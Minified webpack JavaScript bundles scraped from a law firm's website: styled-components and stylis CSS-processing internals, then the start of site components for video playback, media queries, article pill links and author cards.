He={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDerivedStateFromProps:!0,propTypes:!0,type:!0},ze={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},qe=((Te={})[l.ForwardRef]={$$typeof:!0,render:!0},Te),Be=Object.defineProperty,Ge=Object.getOwnPropertyNames,We=Object.getOwnPropertySymbols,Ue=void 0===We?function(){return[]}:We,Ye=Object.getOwnPropertyDescriptor,Ze=Object.getPrototypeOf,Ve=Object.prototype,Xe=Array.prototype;function Je(e,t,r){if("string"!=typeof t){var n=Ze(t);n&&n!==Ve&&Je(e,n,r);for(var a=Xe.concat(Ge(t),Ue(t)),o=qe[e.$$typeof]||He,i=qe[t.$$typeof]||He,s=a.length,c=void 0,l=void 0;s--;)if(l=a[s],!(ze[l]||r&&r[l]||i&&i[l]||o&&o[l])&&(c=Ye(t,l)))try{Be(e,l,c)}catch(e){}return e}return e}var Ke=(0,s.createContext)(),Qe=Ke.Consumer,et=(function(e){function t(r){S(this,t);var n=O(this,e.call(this,r));return n.getContext=(0,u.default)(n.getContext.bind(n)),n.renderInner=n.renderInner.bind(n),n}I(t,e),t.prototype.render=function(){return this.props.children?s.createElement(Ke.Consumer,null,this.renderInner):null},t.prototype.renderInner=function(e){var t=this.getContext(this.props.theme,e);return s.createElement(Ke.Provider,{value:t},this.props.children)},t.prototype.getTheme=function(e,t){if(E(e))return e(t);if(null===e||Array.isArray(e)||"object"!==(void 0===e?"undefined":C(e)))throw new L(8);return x({},t,e)},t.prototype.getContext=function(e,t){return this.getTheme(e,t)}}(s.Component),function(){function e(){S(this,e),this.masterSheet=ve.master,this.instance=this.masterSheet.clone(),this.sealed=!1}e.prototype.seal=function(){if(!this.sealed){var e=this.masterSheet.clones.indexOf(this.instance);this.masterSheet.clones.splice(e,1),this.sealed=!0}},e.prototype.collectStyles=function(e){if(this.sealed)throw new L(2);return s.createElement(rt,{sheet:this.instance},e)},e.prototype.getStyleTags=function(){return this.seal(),this.instance.toHTML()},e.prototype.getStyleElement=function(){return this.seal(),this.instance.toReactElements()},e.prototype.interleaveWithNodeStream=function(e){throw new L(3)}}(),(0,s.createContext)()),tt=et.Consumer,rt=function(e){function t(r){S(this,t);var n=O(this,e.call(this,r));return n.getContext=(0,u.default)(n.getContext),n}return I(t,e),t.prototype.getContext=function(e,t){if(e)return e;if(t)return new ve(t);throw new L(4)},t.prototype.render=function(){var e=this.props,t=e.children,r=e.sheet,n=e.target;return s.createElement(et.Provider,{value:this.getContext(r,n)},t)},t}(s.Component),nt={},at=function(e){function t(){S(this,t);var r=O(this,e.call(this));return r.attrs={},r.renderOuter=r.renderOuter.bind(r),r.renderInner=r.renderInner.bind(r),r}return I(t,e),t.prototype.render=function(){return s.createElement(tt,null,this.renderOuter)},t.prototype.renderOuter=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ve.master;return this.styleSheet=e,this.props.forwardedComponent.componentStyle.isStatic?this.renderInner():s.createElement(Qe,null,this.renderInner)},t.prototype.renderInner=function(e){var t,r=this.props.forwardedComponent,n=r.componentStyle,a=r.defaultProps,o=(r.displayName,r.foldedComponentIds),i=r.styledComponentId,c=r.target;t=n.isStatic?this.generateAndInjectStyles(P,this.props):this.generateAndInjectStyles(Ne(this.props,e,a)||P,this.props);var l=this.props.as||this.attrs.as||c,u=Le(l),f={},p=x({},this.props,this.attrs),h=void 0;for(h in p)"forwardedComponent"!==h&&"as"!==h&&("forwardedRef"===h?f.ref=p[h]:"forwardedAs"===h?f.as=p[h]:u&&!d(h)||(f[h]=p[h]));return this.props.style&&this.attrs.style&&(f.style=x({},this.attrs.style,this.props.style)),f.className=Array.prototype.concat(o,i,t!==i?t:null,this.props.className,this.attrs.className).filter(Boolean).join(" "),(0,s.createElement)(l,f)},t.prototype.buildExecutionContext=function(e,t,r){var n=this,a=x({},t,{theme:e});return r.length?(this.attrs={},r.forEach((function(e){var t,r=e,o=!1,i=void 0,s=void 0;for(s in E(r)&&(r=r(a),o=!0),r)i=r[s],o||!E(i)||(t=i)&&t.prototype&&t.prototype.isReactComponent||$(i)||(i=i(a)),n.attrs[s]=i,a[s]=i})),a):a},t.prototype.generateAndInjectStyles=function(e,t){var r=t.forwardedComponent,n=r.attrs,a=r.componentStyle;return r.warnTooManyClasses,a.isStatic&&!n.length?a.generateAndInjectStyles(P,this.styleSheet):a.generateAndInjectStyles(this.buildExecutionContext(e,t,n),this.styleSheet)},t}(s.Component);function ot(e,t,r){var n=$(e),a=!Le(e),o=t.displayName,i=void 0===o?function(e){return Le(e)?"styled."+e:"Styled("+T(e)+")"}(e):o,c=t.componentId,l=void 0===c?function(e,t,r){var n="string"!=typeof t?"sc":De(t),a=(nt[n]||0)+1;nt[n]=a;var o=n+"-"+e.generateName(n+a);return r?r+"-"+o:o}(Me,t.displayName,t.parentComponentId):c,u=t.ParentComponent,f=void 0===u?at:u,d=t.attrs,p=void 0===d?R:d,h=t.displayName&&t.componentId?De(t.displayName)+"-"+t.componentId:t.componentId||l,g=n&&e.attrs?Array.prototype.concat(e.attrs,p).filter(Boolean):p,y=new Me(n?e.componentStyle.rules.concat(r):r,g,h),b=void 0,v=function(e,t){return s.createElement(f,x({},e,{forwardedComponent:b,forwardedRef:t}))};return v.displayName=i,(b=s.forwardRef(v)).displayName=i,b.attrs=g,b.componentStyle=y,b.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):R,b.styledComponentId=h,b.target=n?e.target:e,b.withComponent=function(e){var n=t.componentId,a=function(e,t){var r={};for(var n in e)t.indexOf(n)>=0||Object.prototype.hasOwnProperty.call(e,n)&&(r[n]=e[n]);return r}(t,["componentId"]),o=n&&n+"-"+(Le(e)?e:De(T(e)));return ot(e,x({},a,{attrs:g,componentId:o,ParentComponent:f}),r)},Object.defineProperty(b,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(t){this._foldedDefaultProps=n?function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];var n=null,a=e;return m(e)&&e.extensions&&1===Object.keys(e).length&&(a={},n=e.extensions),t.reduce((function(e,t){return w(e,t,n)}),a)}(e.defaultProps,t):t}}),b.toString=function(){return"."+b.styledComponentId},a&&Je(b,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,styledComponentId:!0,target:!0,withComponent:!0}),b}var it=function(e){return je(ot,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(e){it[e]=it(e)}));var st=function(){function e(t,r){S(this,e),this.rules=t,this.componentId=r,this.isStatic=Ee(t,R),ve.master.hasId(r)||ve.master.deferredInject(r,[])}return e.prototype.createStyles=function(e,t){var r=Q(Ie(this.rules,e,t),"");t.inject(this.componentId,r)},e.prototype.removeStyles=function(e){var t=this.componentId;e.hasId(t)&&e.remove(t)},e.prototype.renderStyles=function(e,t){this.removeStyles(t),this.createStyles(e,t)},e}();function ct(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var a=Oe.apply(void 0,[e].concat(r)),o="sc-global-"+Re(JSON.stringify(a)),i=new st(a,o),c=function(e){function t(r){S(this,t);var n=O(this,e.call(this,r)),a=n.constructor,o=a.globalStyle,i=a.styledComponentId;return F&&(window.scCGSHMRCache[i]=(window.scCGSHMRCache[i]||0)+1),n.state={globalStyle:o,styledComponentId:i},n}return I(t,e),t.prototype.componentWillUnmount=function(){window.scCGSHMRCache[this.state.styledComponentId]&&(window.scCGSHMRCache[this.state.styledComponentId]-=1),0===window.scCGSHMRCache[this.state.styledComponentId]&&this.state.globalStyle.removeStyles(this.styleSheet)},t.prototype.render=function(){var e=this;return s.createElement(tt,null,(function(t){e.styleSheet=t||ve.master;var r=e.state.globalStyle;return r.isStatic?(r.renderStyles(D,e.styleSheet),null):s.createElement(Qe,null,(function(t){var n=e.constructor.defaultProps,a=x({},e.props);return void 0!==t&&(a.theme=Ne(e.props,t,n)),r.renderStyles(a,e.styleSheet),null}))}))},t}(s.Component);return c.globalStyle=i,c.styledComponentId=o,c}F&&(window.scCGSHMRCache={});const lt=it},1427:e=>{e.exports=function(){"use strict";return function(e){var t="/*|*/";function r(t){if(t)try{e(t+"}")}catch(e){}}return function(n,a,o,i,s,c,l,u,f,d){switch(n){case 1:if(0===f&&64===a.charCodeAt(0))return e(a+";"),"";break;case 2:if(0===u)return a+t;break;case 3:switch(u){case 102:case 112:return e(o[0]+a),"";default:return a+(0===d?t:"")}case-2:a.split("/*|*/}").forEach(r)}}}}()},1746:e=>{e.exports=function e(t){"use strict";var r=/^\0+/g,n=/[\0\r\f]/g,a=/: */g,o=/zoo|gra/,i=/([,: ])(transform)/g,s=/,+\s*(?![^(]*[)])/g,c=/ +\s*(?![^(]*[)])/g,l=/ *[\0] */g,u=/,\r+?/g,f=/([\t\r\n ])*\f?&/g,d=/:global\(((?:[^\(\)\[\]]*|\[.*\]|\([^\(\)]*\))*)\)/g,p=/\W+/g,h=/@(k\w+)\s*(\S*)\s*/,m=/::(place)/g,g=/:(read-only)/g,y=/\s+(?=[{\];=:>])/g,b=/([[}=:>])\s+/g,v=/(\{[^{]+?);(?=\})/g,w=/\s{2,}/g,k=/([^\(])(:+) */g,C=/[svh]\w+-[tblr]{2}/,S=/\(\s*(.*)\s*\)/g,A=/([\s\S]*?);/g,x=/-self|flex-/g,I=/[^]*?(:[rp][el]a[\w-]+)[^]*/,O=/stretch|:\s*\w+\-(?:conte|avail)/,j=/([^-])(image-set\()/,R="-webkit-",P="-moz-",E="-ms-",T=59,$=125,M=123,N=40,F=41,_=10,D=13,L=32,H=45,z=42,q=44,B=58,G=47,W=126,U=107,Y=1,Z=1,V=0,X=1,J=1,K=1,Q=0,ee=0,te=0,re=[],ne=[],ae=0,oe=null,ie=0,se=1,ce="",le="",ue="";function fe(e,t,a,o,i){for(var s,c,u=0,f=0,d=0,p=0,y=0,b=0,v=0,w=0,C=0,A=0,x=0,I=0,O=0,j=0,P=0,E=0,Q=0,ne=0,oe=0,pe=a.length,ve=pe-1,we="",ke="",Ce="",Se="",Ae="",xe="";P<pe;){if(v=a.charCodeAt(P),P===ve&&f+p+d+u!==0&&(0!==f&&(v=f===G?_:G),p=d=u=0,pe++,ve++),f+p+d+u===0){if(P===ve&&(E>0&&(ke=ke.replace(n,"")),ke.trim().length>0)){switch(v){case L:case 9:case T:case D:case _:break;default:ke+=a.charAt(P)}v=T}if(1===Q)switch(v){case M:case $:case T:case 34:case 39:case N:case F:case q:Q=0;case 9:case D:case _:case L:break;default:for(Q=0,oe=P,y=v,P--,v=T;oe<pe;)switch(a.charCodeAt(oe++)){case _:case D:case T:++P,v=y,oe=pe;break;case B:E>0&&(++P,v=y);case M:oe=pe}}switch(v){case M:for(y=(ke=ke.trim()).charCodeAt(0),x=1,oe=++P;P<pe;){switch(v=a.charCodeAt(P)){case M:x++;break;case $:x--;break;case G:switch(b=a.charCodeAt(P+1)){case z:case G:P=be(b,P,ve,a)}break;case 91:v++;case N:v++;case 34:case 39:for(;P++<ve&&a.charCodeAt(P)!==v;);}if(0===x)break;P++}if(Ce=a.substring(oe,P),0===y&&(y=(ke=ke.replace(r,"").trim()).charCodeAt(0)),64===y){switch(E>0&&(ke=ke.replace(n,"")),b=ke.charCodeAt(1)){case 100:case 109:case 115:case H:s=t;break;default:s=re}if(oe=(Ce=fe(t,s,Ce,b,i+1)).length,te>0&&0===oe&&(oe=ke.length),ae>0&&(c=ye(3,Ce,s=de(re,ke,ne),t,Z,Y,oe,b,i,o),ke=s.join(""),void 0!==c&&0===(oe=(Ce=c.trim()).length)&&(b=0,Ce="")),oe>0)switch(b){case 115:ke=ke.replace(S,ge);case 100:case 109:case H:Ce=ke+"{"+Ce+"}";break;case U:Ce=(ke=ke.replace(h,"$1 $2"+(se>0?ce:"")))+"{"+Ce+"}",Ce=1===J||2===J&&me("@"+Ce,3)?"@"+R+Ce+"@"+Ce:"@"+Ce;break;default:Ce=ke+Ce,112===o&&(Se+=Ce,Ce="")}else Ce=""}else Ce=fe(t,de(t,ke,ne),Ce,o,i+1);Ae+=Ce,I=0,Q=0,j=0,E=0,ne=0,O=0,ke="",Ce="",v=a.charCodeAt(++P);break;case $:case T:if((oe=(ke=(E>0?ke.replace(n,""):ke).trim()).length)>1)switch(0===j&&((y=ke.charCodeAt(0))===H||y>96&&y<123)&&(oe=(ke=ke.replace(" ",":")).length),ae>0&&void 0!==(c=ye(1,ke,t,e,Z,Y,Se.length,o,i,o))&&0===(oe=(ke=c.trim()).length)&&(ke="\0\0"),y=ke.charCodeAt(0),b=ke.charCodeAt(1),y){case 0:break;case 64:if(105===b||99===b){xe+=ke+a.charAt(P);break}default:if(ke.charCodeAt(oe-1)===B)break;Se+=he(ke,y,b,ke.charCodeAt(2))}I=0,Q=0,j=0,E=0,ne=0,ke="",v=a.charCodeAt(++P)}}switch(v){case D:case _:if(f+p+d+u+ee===0)switch(A){case F:case 39:case 34:case 64:case W:case 62:case z:case 43:case G:case H:case B:case q:case T:case M:case $:break;default:j>0&&(Q=1)}f===G?f=0:X+I===0&&o!==U&&ke.length>0&&(E=1,ke+="\0"),ae*ie>0&&ye(0,ke,t,e,Z,Y,Se.length,o,i,o),Y=1,Z++;break;case T:case $:if(f+p+d+u===0){Y++;break}default:switch(Y++,we=a.charAt(P),v){case 9:case L:if(p+u+f===0)switch(w){case q:case B:case 9:case L:we="";break;default:v!==L&&(we=" ")}break;case 0:we="\\0";break;case 12:we="\\f";break;case 11:we="\\v";break;case 38:p+f+u===0&&X>0&&(ne=1,E=1,we="\f"+we);break;case 108:if(p+f+u+V===0&&j>0)switch(P-j){case 2:112===w&&a.charCodeAt(P-3)===B&&(V=w);case 8:111===C&&(V=C)}break;case B:p+f+u===0&&(j=P);break;case q:f+d+p+u===0&&(E=1,we+="\r");break;case 34:case 39:0===f&&(p=p===v?0:0===p?v:p);break;case 91:p+f+d===0&&u++;break;case 93:p+f+d===0&&u--;break;case F:p+f+u===0&&d--;break;case N:p+f+u===0&&(0===I&&(2*w+3*C==533||(x=0,I=1)),d++);break;case 64:f+d+p+u+j+O===0&&(O=1);break;case z:case G:if(p+u+d>0)break;switch(f){case 0:switch(2*v+3*a.charCodeAt(P+1)){case 235:f=G;break;case 220:oe=P,f=z}break;case z:v===G&&w===z&&oe+2!==P&&(33===a.charCodeAt(oe+2)&&(Se+=a.substring(oe,P+1)),we="",f=0)}}if(0===f){if(X+p+u+O===0&&o!==U&&v!==T)switch(v){case q:case W:case 62:case 43:case F:case N:if(0===I){switch(w){case 9:case L:case _:case D:we+="\0";break;default:we="\0"+we+(v===q?"":"\0")}E=1}else switch(v){case N:j+7===P&&108===w&&(j=0),I=++x;break;case F:0==(I=--x)&&(E=1,we+="\0")}break;case 9:case L:switch(w){case 0:case M:case $:case T:case q:case 12:case 9:case L:case _:case D:break;default:0===I&&(E=1,we+="\0")}}ke+=we,v!==L&&9!==v&&(A=v)}}C=w,w=v,P++}if(oe=Se.length,te>0&&0===oe&&0===Ae.length&&0===t[0].length==0&&(109!==o||1===t.length&&(X>0?le:ue)===t[0])&&(oe=t.join(",").length+2),oe>0){if(s=0===X&&o!==U?function(e){for(var t,r,a=0,o=e.length,i=Array(o);a<o;++a){for(var s=e[a].split(l),c="",u=0,f=0,d=0,p=0,h=s.length;u<h;++u)if(!(0===(f=(r=s[u]).length)&&h>1)){if(d=c.charCodeAt(c.length-1),p=r.charCodeAt(0),t="",0!==u)switch(d){case z:case W:case 62:case 43:case L:case N:break;default:t=" "}switch(p){case 38:r=t+le;case W:case 62:case 43:case L:case F:case N:break;case 91:r=t+r+le;break;case B:switch(2*r.charCodeAt(1)+3*r.charCodeAt(2)){case 530:if(K>0){r=t+r.substring(8,f-1);break}default:(u<1||s[u-1].length<1)&&(r=t+le+r)}break;case q:t="";default:r=f>1&&r.indexOf(":")>0?t+r.replace(k,"$1"+le+"$2"):t+r+le}c+=r}i[a]=c.replace(n,"").trim()}return i}(t):t,ae>0&&void 0!==(c=ye(2,Se,s,e,Z,Y,oe,o,i,o))&&0===(Se=c).length)return xe+Se+Ae;if(Se=s.join(",")+"{"+Se+"}",J*V!=0){switch(2!==J||me(Se,2)||(V=0),V){case 111:Se=Se.replace(g,":-moz-$1")+Se;break;case 112:Se=Se.replace(m,"::"+R+"input-$1")+Se.replace(m,"::-moz-$1")+Se.replace(m,":-ms-input-$1")+Se}V=0}}return xe+Se+Ae}function de(e,t,r){var n=t.trim().split(u),a=n,o=n.length,i=e.length;switch(i){case 0:case 1:for(var s=0,c=0===i?"":e[0]+" ";s<o;++s)a[s]=pe(c,a[s],r,i).trim();break;default:s=0;var l=0;for(a=[];s<o;++s)for(var f=0;f<i;++f)a[l++]=pe(e[f]+" ",n[s],r,i).trim()}return a}function pe(e,t,r,n){var a=t,o=a.charCodeAt(0);switch(o<33&&(o=(a=a.trim()).charCodeAt(0)),o){case 38:switch(X+n){case 0:case 1:if(0===e.trim().length)break;default:return a.replace(f,"$1"+e.trim())}break;case B:if(103!==a.charCodeAt(1))return e.trim()+a.replace(f,"$1"+e.trim());if(K>0&&X>0)return a.replace(d,"$1").replace(f,"$1"+ue);default:if(r*X>0&&a.indexOf("\f")>0)return a.replace(f,(e.charCodeAt(0)===B?"":"$1")+e.trim())}return e+a}function he(e,t,r,n){var l,u=0,f=e+";",d=2*t+3*r+4*n;if(944===d)return function(e){var t=e.length,r=e.indexOf(":",9)+1,n=e.substring(0,r).trim(),a=e.substring(r,t-1).trim();switch(e.charCodeAt(9)*se){case 0:break;case H:if(110!==e.charCodeAt(10))break;default:var o=a.split((a="",s)),i=0;for(r=0,t=o.length;i<t;r=0,++i){for(var l=o[i],u=l.split(c);l=u[r];){var f=l.charCodeAt(0);if(1===se&&(f>64&&f<90||f>96&&f<123||95===f||f===H&&l.charCodeAt(1)!==H)&&isNaN(parseFloat(l))+(-1!==l.indexOf("("))===1)switch(l){case"infinite":case"alternate":case"backwards":case"running":case"normal":case"forwards":case"both":case"none":case"linear":case"ease":case"ease-in":case"ease-out":case"ease-in-out":case"paused":case"reverse":case"alternate-reverse":case"inherit":case"initial":case"unset":case"step-start":case"step-end":break;default:l+=ce}u[r++]=l}a+=(0===i?"":",")+u.join(" ")}}return a=n+a+";",1===J||2===J&&me(a,1)?R+a+a:a}(f);if(0===J||2===J&&!me(f,1))return f;switch(d){case 1015:return 97===f.charCodeAt(10)?R+f+f:f;case 951:return 116===f.charCodeAt(3)?R+f+f:f;case 963:return 110===f.charCodeAt(5)?R+f+f:f;case 1009:if(100!==f.charCodeAt(4))break;case 969:case 942:return R+f+f;case 978:return R+f+P+f+f;case 1019:case 983:return R+f+P+f+E+f+f;case 883:return f.charCodeAt(8)===H?R+f+f:f.indexOf("image-set(",11)>0?f.replace(j,"$1"+R+"$2")+f:f;case 932:if(f.charCodeAt(4)===H)switch(f.charCodeAt(5)){case 103:return R+"box-"+f.replace("-grow","")+R+f+E+f.replace("grow","positive")+f;case 115:return R+f+E+f.replace("shrink","negative")+f;case 98:return R+f+E+f.replace("basis","preferred-size")+f}return R+f+E+f+f;case 964:return R+f+E+"flex-"+f+f;case 1023:if(99!==f.charCodeAt(8))break;return l=f.substring(f.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),R+"box-pack"+l+R+f+E+"flex-pack"+l+f;case 1005:return o.test(f)?f.replace(a,":"+R)+f.replace(a,":"+P)+f:f;case 1e3:switch(u=(l=f.substring(13).trim()).indexOf("-")+1,l.charCodeAt(0)+l.charCodeAt(u)){case 226:l=f.replace(C,"tb");break;case 232:l=f.replace(C,"tb-rl");break;case 220:l=f.replace(C,"lr");break;default:return f}return R+f+E+l+f;case 1017:if(-1===f.indexOf("sticky",9))return f;case 975:switch(u=(f=e).length-10,d=(l=(33===f.charCodeAt(u)?f.substring(0,u):f).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|l.charCodeAt(7))){case 203:if(l.charCodeAt(8)<111)break;case 115:f=f.replace(l,R+l)+";"+f;break;case 207:case 102:f=f.replace(l,R+(d>102?"inline-":"")+"box")+";"+f.replace(l,R+l)+";"+f.replace(l,E+l+"box")+";"+f}return f+";";case 938:if(f.charCodeAt(5)===H)switch(f.charCodeAt(6)){case 105:return l=f.replace("-items",""),R+f+R+"box-"+l+E+"flex-"+l+f;case 115:return R+f+E+"flex-item-"+f.replace(x,"")+f;default:return R+f+E+"flex-line-pack"+f.replace("align-content","").replace(x,"")+f}break;case 973:case 989:if(f.charCodeAt(3)!==H||122===f.charCodeAt(4))break;case 931:case 953:if(!0===O.test(e))return 115===(l=e.substring(e.indexOf(":")+1)).charCodeAt(0)?he(e.replace("stretch","fill-available"),t,r,n).replace(":fill-available",":stretch"):f.replace(l,R+l)+f.replace(l,P+l.replace("fill-",""))+f;break;case 962:if(f=R+f+(102===f.charCodeAt(5)?E+f:"")+f,r+n===211&&105===f.charCodeAt(13)&&f.indexOf("transform",10)>0)return f.substring(0,f.indexOf(";",27)+1).replace(i,"$1"+R+"$2")+f}return f}function me(e,t){var r=e.indexOf(1===t?":":"{"),n=e.substring(0,3!==t?r:10),a=e.substring(r+1,e.length-1);return oe(2!==t?n:n.replace(I,"$1"),a,t)}function ge(e,t){var r=he(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return r!==t+";"?r.replace(A," or ($1)").substring(4):"("+t+")"}function ye(e,t,r,n,a,o,i,s,c,l){for(var u,f=0,d=t;f<ae;++f)switch(u=ne[f].call(we,e,d,r,n,a,o,i,s,c,l)){case void 0:case!1:case!0:case null:break;default:d=u}if(d!==t)return d}function be(e,t,r,n){for(var a=t+1;a<r;++a)switch(n.charCodeAt(a)){case G:if(e===z&&n.charCodeAt(a-1)===z&&t+2!==a)return a+1;break;case _:if(e===G)return a+1}return a}function ve(e){for(var t in e){var r=e[t];switch(t){case"keyframe":se=0|r;break;case"global":K=0|r;break;case"cascade":X=0|r;break;case"compress":Q=0|r;break;case"semicolon":ee=0|r;break;case"preserve":te=0|r;break;case"prefix":oe=null,r?"function"!=typeof r?J=1:(J=2,oe=r):J=0}}return ve}function we(t,r){if(void 0!==this&&this.constructor===we)return e(t);var a=t,o=a.charCodeAt(0);o<33&&(o=(a=a.trim()).charCodeAt(0)),se>0&&(ce=a.replace(p,91===o?"":"-")),o=1,1===X?ue=a:le=a;var i,s=[ue];ae>0&&void 0!==(i=ye(-1,r,s,s,Z,Y,0,0,0,0))&&"string"==typeof i&&(r=i);var c=fe(re,s,r,0,0);return ae>0&&void 0!==(i=ye(-2,c,s,s,Z,Y,c.length,0,0,0))&&"string"!=typeof(c=i)&&(o=0),ce="",ue="",le="",V=0,Z=1,Y=1,Q*o==0?c:c.replace(n,"").replace(y,"").replace(b,"$1").replace(v,"$1").replace(w," ")}return we.use=function e(t){switch(t){case void 0:case null:ae=ne.length=0;break;default:if("function"==typeof t)ne[ae++]=t;else if("object"==typeof t)for(var r=0,n=t.length;r<n;++r)e(t[r]);else ie=0|!!t}return e},we.set=ve,void 0!==t&&ve(t),we}(null)},4578:(e,t,r)=>{"use strict";r.d(t,{Z:()=>a});var n=r(9611);function a(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,(0,n.Z)(e,t)}},9611:(e,t,r)=>{"use strict";function n(e,t){return n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},n(e,t)}r.d(t,{Z:()=>n})}}]);
//# sourceMappingURL=1616-0278313ce860234e5a99.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8975-c175b5e01db5acff8f7b.js
body_size: 21128
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8975],{3823:(e,t,a)=>{function n(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}a.d(t,{Z:()=>o});class r{constructor(){n(this,"currentPlayingVideo",null),n(this,"registeredVideos",new Map)}static getInstance(){return r.instance||(r.instance=new r),r.instance}register(e){this.registeredVideos.set(e.id,e)}unregister(e){this.currentPlayingVideo===e&&(this.currentPlayingVideo=null),this.registeredVideos.delete(e)}requestPlay(e){if(this.currentPlayingVideo===e)return;if(this.currentPlayingVideo){const e=this.registeredVideos.get(this.currentPlayingVideo);e&&e.pause()}this.currentPlayingVideo=e;const t=this.registeredVideos.get(e);t&&t.play()}notifyPaused(e){this.currentPlayingVideo===e&&(this.currentPlayingVideo=null)}}n(r,"instance",void 0);const o=r.getInstance()},6558:(e,t,a)=>{a.d(t,{Z:()=>r});var n=a(7294);const r=function(e,t,a){const r=()=>{const e=l.findIndex((e=>e.matches));return void 0!==t[e]?t[e]:a},[o,i]=(0,n.useState)(a),[l,s]=(0,n.useState)([]);return(0,n.useEffect)((()=>{s(e.map((e=>window.matchMedia(e))))}),[]),(0,n.useEffect)((()=>{i(r);const e=()=>i(r);return l.forEach((t=>t.addListener(e))),()=>l.forEach((t=>t.removeListener(e)))}),[l]),o}},6714:(e,t,a)=>{a.d(t,{Z:()=>m});var n=a(7294),r=a(9897),o=a(3196),i=a(7765),l=a(4555),s=a(3422),d=a(7416);const c={Container:d.ZP.div.withConfig({displayName:"ArticlePillLinksstyles__Container",componentId:"sc-yhxjve-0"})(["display:flex;gap:",";flex-wrap:wrap;"],(0,l.qx)(8,12)),Pill:d.ZP.a.withConfig({displayName:"ArticlePillLinksstyles__Pill",componentId:"sc-yhxjve-1"})(["--txtColour:",";",";",";font-weight:700;text-decoration-color:transparent;text-underline-offset:2px;color:var(--txtColour);margin:0;border-radius:100px;padding:3px 10px 5px;background-color:var(--pillColour,",");&.focus-ring{outline:auto;outline-offset:2px;outline-width:2px;outline-style:solid;}&.focus-ring,&:hover{opacity:0.8;text-decoration-color:currentColor;}"],i.Z.primary.midnight,(0,o.eR)("opacity, text-decoration-color"),s.de,i.Z.tertiary.mint)},m=e=>e.items&&0!==e.items.length?n.createElement(c.Container,null,e.items.map((e=>n.createElement(r.tE,{key:`article-pill-${e.id}`,focusRingClass:"focus-ring"},n.createElement(c.Pill,{as:e.url?"a":"div",href:e.url,target:e.target,style:{"--pillColour":e.colour,"--txtColour":e.textColour?e.textColour:i.Z.primary.midnight}},e.text))))):null},5637:(e,t,a)=>{a.d(t,{Z:()=>y});var n=a(7765),r=a(4555),o=a(4267),i=a(8534),l=a(3422),s=a(7416);const d=s.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],n.Z.primary.midnight,(0,r.qx)(48,72),(0,r.qx)(43,64)),c=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,r.qx)(43,64),n.Z.tertiary.mint),m=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,i.PN)(120,136)),p=s.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,i.Xn)()),u=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,r.qx)(10,16)),g=s.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],o.Z.playfairDisplay.regular),h=s.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,d,d),y={Container:d,Heading:g,ImageWrapper:c,ImageInner:m,Image:p,JobTitle:s.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:u,Title:h}},4952:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(8534),r=a(7294),o=a(5637);const i=e=>{var t;return r.createElement(o.Z.Container,{href:e.href,target:"_self","data-is-link":!!e.href},r.createElement(o.Z.ImageWrapper,null,r.createElement(o.Z.ImageInner,null,r.createElement(o.Z.Image,{src:(0,n.sQ)(e.image,{width:128,height:144}),loading:e.inBanner?"eager":"lazy",alt:null!==(t=e.image.altText)&&void 